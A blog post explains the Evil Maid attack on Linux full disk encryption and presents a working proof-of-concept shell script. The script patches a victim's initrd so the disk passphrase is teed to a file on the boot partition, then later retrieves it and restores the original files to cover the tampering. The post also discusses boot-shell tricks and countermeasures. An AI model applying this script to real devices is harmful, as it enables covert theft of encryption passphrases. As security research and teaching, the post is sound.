Evil Maid vs. Linux FDE
I have been using Full Disk Encryption (FDE) on all my devices for about 5 years now. In the first few years, I had learned that FDE was a robust defense against physical access. Then one day I stumbled across Evil Maid, a threat model where an adversary has physical access for only a brief time. This threat model has deep implications for FDE and physical security in general, but it is relatively obscure: it doesn’t even have a Wikipedia page! In this post, I develop a very simple Evil Maid proof-of-concept (POC) against the default FDE configuration in Lubuntu 16.04.
Threat Model
First, let’s flesh out the threat model a bit more. The name “Evil Maid” refers to a specific scenario where the victim leaves an electronic device, say a laptop, in his/her hotel room. While the victim is gone, an “evil maid” enters the room and has physical access to this device for a short period. The evil maid tampers with the device in some non-obvious way, then leaves the room. When the victim comes back, he/she does not notice the tampering and continues using the device.
This is just one narrative, of course. Many other attacks are possible, involving repeated access, longer or shorter periods of access, hardware or software tampering, etc. Thomas Ptacek even mentioned an “evil maid in the cloud” scenario, i.e. an adversary that has the ability to manipulate files stored on storage-as-a-service systems like Dropbox or Google Drive.
I’m certainly not the first person to write about this threat model, nor the first to develop a POC. There are two well-known POCs that I have come across in my reading:
- Joanna Rutkowska & Alex Tereshkin published an evil maid attack against TrueCrypt FDE (Windows only) in 2009.
- Gotham Digital Science published a sophisticated attack against Linux FDE in 2015.
The TrueCrypt POC is a great demonstration that uses an FDE system that was very popular
at the time. As you may recall, TrueCrypt mysteriously shut
down
in 2014, but the principles behind that POC are still widely applicable. The GDS POC
works against modern Linux FDE and it is quite sophisticated: it corrupts the boot
environment and uses an LD_PRELOAD hack to get code execution inside the kernel. From
there, it creates a meterpreter reverse shell to give the attacker full control of the
machine!
In this post, I will describe a much simpler POC that illustrates the mechanics of the attack without getting distracted by the details of post-exploitation.
Full Disk Encryption
We first need to understand how an FDE system works, especially the boot process. Intuitively, FDE encrypts an entire drive block by block. This type of encryption is appealing from the userspace point of view because it is entirely transparent: blocks are automatically encrypted when written to disk and automatically decrypted when read from disk. This is far less tedious than managing encryption yourself at the file level, e.g. with GPG.
On Linux, this transparent encryption is usually done by a package called dm-crypt,
where “dm” means “device mapper”: it opens a physical device with encrypted bits and
maps it to a new virtual device that has unencrypted bits. When a program makes a system
call to the virtual device, e.g. reading from a file, the device mapper finds the
corresponding block on the physical device, decrypts it, and returns it. The device
mapper runs mostly in the kernel, but it also has userspace tools for configuring the
device mappings.
But wait a second–if the FDE system needs to run in the kernel and requires userspace tools to set it up, then that means we need to have an entire kernel and userspace running before we mount the encrypted drive. We said earlier that FDE “encrypts an entire drive block by block”, so how does the kernel get decrypted if the kernel and the device mapper have circular dependencies?
That turns out to be a trick question: when you first set up FDE (generally during Linux installation), the installer creates two partitions: a small, unencrypted partition to boot from, and a larger, encrypted partition.

This screenshot shows a 511MB partition #1. This partition contains everything needed to
load the kernel and set up dm-crypt, including the necessary kernel modules and
userspace tools. Partition #2 fills the rest of the disk. It’s actually an extended
partition that uses LVM for reasons I don’t really understand, but none of that is
necessary to understanding the attack.
Once the system if fully booted, partition #1 gets mounted to /boot, so we can easily
see the contents of this partition from any running system.

Note two files in this directory:
- vmlinuz-4.4.0-31-generic is a compressed kernel image.
- initrd.img-4.4.0-31-generic is a compressed file system.
evilmaid.txt and the initrd.img-4.4.0-31-generic.gz
files for now. Those are part of the attack, not standard parts of Linux.The bootloader (e.g. Grub) loads these two files into memory and then transfers control
to the kernel. The initrd file is an “initial RAM disk” that the kernel mounts as its
root file system early in the boot process. This file system contains the kernel modules
and userspace tools necessary to boot the system. In our scenario, that includes the
dm_crypt kernel module and userspace tools like cryptsetup that configure the device
mapper and askpass that prompts the user to enter the FDE password.

An adversary with physical access cannot access your encrypted data without obtaining
your passphrase, but the attacker can access (and modify) anything on your unencrypted
boot partition! For example, the adversary could replace the askpass binary with a
backdoored binary that steals your encryption passphrase!
The Exploit
By studying EvilAbigail, I realized that compromising the boot process is actually much
easier than backdooring any of the binaries. In fact, we can mount this attack just by
modifying a few shell scripts. In particular, there is a shell script called
/scripts/local-top/cryptroot inside the initrd that is responsible for getting the
FDE passphrase from the user and setting up the device mapper. The code looks something
like this, with some variables expanded for clarity.
/lib/cryptsetup/askpass "Please unlock disk $diskname:" | \
    /sbin/cryptsetup
The askpass binary prompts the user for a passphrase, that passphrase is piped to
cryptsetup, which uses the passphrase to set up a device mapping for the encrypted
partition. If we were to insert a tee here, we could silently output the passphrase to
a file. Later on, the “evil maid” could access the machine a second time, retrieve the
passphrase, and then delete this file.
/lib/cryptsetup/askpass "Please unlock disk $diskname:" | \
    tee /somewhere/evilmaid.txt | \
    /sbin/cryptsetup
The initrd root file system is ephemeral: it exists only in memory and any changes are
destroyed when it is unmounted. Moreover, the real root file system can’t be mounted
until after cryptsetup runs. So where can we stash this evilmaid.txt? Well, the boot
partition is unencrypted so let’s try stashing it there. It turns out that the device
node for the boot partition is not created until later in the boot process, so we can’t
tee the file directly to it. Therefore we’ll need to store the file in the temporary
file system and then modify another boot script to copy the evilmaid.txt to the boot
partition later. The following shell script implements the entire attack.
INITRD="/victim/initrd.img-4.4.0-31-generic"

mkdir /victim
mount /dev/sda1 /victim

if [ -f /victim/evilmaid.txt ]; then
    PASSWORD=$(cat /victim/evilmaid.txt)
    echo "EVIL MAID password is: $PASSWORD"
    echo "Press any key to cleanup and shutdown (or wait 30 seconds)..."
    rm /victim/evilmaid.txt
    mv $INITRD.bak $INITRD
    read -t 30 -n1 -s key
else
    echo "Copy victim initrd..."
    cp $INITRD $INITRD.bak
    cd /tmp
    dd if=$INITRD of=initrd1 bs=512 count=32
    dd if=$INITRD of=initrd2.gz bs=512 skip=32

    echo "Decompress initrd..."
    gunzip initrd2.gz
    mkdir /tmp/extract
    cd /tmp/extract
    cpio -id < ../initrd2

    echo "Patching initrd..."
    sed -i 's/\$cryptkeyscript "\$cryptkey"/\0 \| tee \/evilmaid.txt/' scripts/local-top/cryptroot
    sed -i 's/maybe_break init/\0\nmount \/dev\/sda1 \/tmp\ncp \/evilmaid.txt \/tmp\numounc \/tmp/' init

    echo "Creating new initrd..."
    find . | cpio --create --format=newc > /tmp/initrd2
    cd /tmp
    time gzip -3 initrd2

    echo "Overwriting victim initrd..."
    cat initrd1 initrd2.gz > $INITRD
fi

echo "Shutting down..."
poweroff
The script mounts the boot partition to the path /victim. (Remember, the kernel and
initrd are loaded by grub, so there’s no reason for the kernel to have already mounted
this partition.) Next, we check to see if evilmaid.txt already exists. If the file
does not exist, then we insert a tee command into the cryptroot script and a few
commands in the init script that will store the passphrase into evilmaid.txt on the
next legitimate boot. We also make a backup of the original initrd so we can easily
replace it later.
If the evilmaid.txt file already exists, then that means the target device has already
been infected and its user has booted up and has captured an FDE passphrase. In this
case, we print out the passphrase, remove the evilmaid.txt file, and restore the
original initrd from backup. This cleanup leaves the boot partition in its original,
untampered state.
This particular POC requires physical access twice, but its easy to imagine exfiltrating the passphrase in some other way, for example sending some network packets, flashing an LED, or playing a sound on the speaker. (The Evil Abigail attack mentioned above requires physical access only once: the password may be exfiltrated through a Meterpreter reverse shell.)
Delivery
Now that we have an attack script, how do we actually run this script on the target device? The ideal scenario is to plug in a USB drive that boots up, runs the script, and shuts down again.
Figuring out this part of the POC took more time than everything else combined. After a
lot of experimenting and missteps, I found a stripped down, compact linux distribution
called Minimal Linux Live <http://minimal.linux-bg.org/) (MLL) that can boot from a USB drive. MLL stores its root file system in an archive called rootfs.xz, which is considerably easier to work with than the squashfsthat most live distributions use. MLL also has a simple set ofinit` scripts that can easily be modified to run the
attack script shown above.
I developed and debugged the script using a Lubuntu 16.04 virtual machine. This approach is ideal when fiddling with the boot process: if you break the boot on a physical machine, then you need a rescue disk to boot it up and fix it. On a VM, you can mount the virtual disk in the host to fix it, which leads to shorter debug-test cycles.
Once the attack worked in the VM, I tried running the same attack on a Dell netbook that
I bought on Craigslist. Unfortunately, the Dell’s initrd was quite different from the
VM’s initrd. For reasons that still elude me, the Dell’s initrd archive was actually
two different archives concatenated together. Therefore, I had to further debug my
attack script for this machine, leading to the workaround of dd commands to split the
initrd into two parts and cat to splice them back together. Debugging on phsyical
hardware is more tedious than debugging the VM, but I did learn a neat trick here: the
initrd early boot environment contains a fully working busybox shell! You can drop
into this shell by modifying the kernel parameters in grub. For example, adding
break=init will drop you into a busybox shell after the boot process is almost
finished but right before transferring control to the init process.
This video demonstrates the complete attack against the Dell netbook.
Countermeasures
The obvious problem revealed by this POC is that booting an encrypted system still requires some unencrypted code and data needed in the early boot process. What can be done to prevent tampering? I’ll begin with weak countermeasures:
- Disable booting from USB: you can still drop into a busybox shell using the
break=inittechnique mentioned above, then type out the commands instead of running the attack script. If you want to automate this attack, you could use a USB autotyping device. - Always boot from USB: you can put your kernel and
initrdon a USB drive and wear it around your neck. The adversary can still compromise the bootloader, though. Of if you carry the bootloader around your neck, the adversary can compromise the BIOS firmware. - BIOS Password: setting a BIOS password prevents booting any device. However, most manufacturers have “emergency” codes that override a BIOS password. (Many have a jumper on the motherboard to bypass the BIOS password, but this post ignores hardware attacks.) Here’s a resource for getting a BIOS emergency code.
- Enable SecureBoot: SecureBoot is a feature to verify code signatures during the boot process, but expert Matthew Garrett indicates that SecureBoot can be bypassed through physical access.
The most promising solution I have read comes from Joanna Rutkowska, the same researcher who created one of the Evil Maid POCs I mentioned at the outset. She has developed Anti Evil Maid, which uses the capabilities of a TPM chip to provide “trusted” boot, meaning that the OS can determine if it has booted through a chain of trusted software. This approach sounds promising but it is over my head, and my Dell netbook doesn’t have a TPM chip so I can’t experiment with this technique.
Conclusion
In addition to improving my understanding of FDE and physical security, Evil Maid also has practical ramifications. Due to practices such as “enhanced screening” at airports and laptop bans on international flights (these require laptops to be in checked bags versus carry-ons), Evil Maid attacks are now mainstream. Any time a device is outside of your physical control (and in the control of well-funded government agencies), you should consider the implications of Evil Maid.
In this article I focused on Linux, only because I’m used to it and its licensing makes it easy to experiment with. Some cursory Google searches indicate to me that most of the major platforms are vulnerable to software-based Evil Maids. Moreover, nearly all hardware platforms are vulnerable to hardware-based Evil Maids, i.e. opening up the case and installing an implant. There is one system that claims to be robust against all forms of Evil Maid: the Design Shift ORWL, which includes multiple layer of physical tampering resistance.
In 2013, the Snowden leaks not only revealed widespread government snooping, they also created a wave of energy to fix basic security hygiene problems. For example, TLS adoption has soared since 2013. Will new travel restrictions spur a similar wave of interest in securing against Evil Maid?